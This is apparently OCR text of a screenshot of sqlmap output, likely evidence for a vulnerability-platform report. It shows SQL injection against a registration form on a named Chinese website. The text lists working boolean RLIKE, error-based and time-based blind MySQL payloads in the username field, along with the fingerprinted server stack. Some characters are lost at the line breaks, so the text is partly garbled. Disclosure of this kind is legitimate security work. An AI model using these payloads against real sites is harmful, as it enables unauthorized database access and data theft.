 e (RLIKE)
Payload: username=admin') RLIKE IF(8823=8823,0x61646d696e,0x28) AND ('WwRy
'WwRy&password=123456&repassword=123456&email=4545644@qq.com&__hash__=563e40ff
a54ef4dd9ac35d6c2af1b5_28360a5eeac616e09430aee305e702d9
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: username=admin') AND (SELECT 8242 FROM(SELECT COUNT(*),CONCAT(0x3
976633a,(SELECT (CASE WHEN (8242=8242) THEN 1 ELSE 0 END)),0x3a78716d3a,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('yWZv'='y
v&password=123456&repassword=123456&email=4545644@qq.com&__hash__=563e40fffca5
f4dd9ac35d6c2af1b5_28360a5eeac616e09430aee305e702d9
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: username=admin') AND SLEEP(5) AND ('afwa'='afwa&password=123456&r
assword=123456&email=4545644@qq.com&__hash__=563e40fffca54ef4dd9ac35d6c2af1b5_
360a5eeac616e09430aee305e702d9
---
[20:33:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0
[20:33:57] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\
tput\a.t2.weixinbiz.cn'
补天平台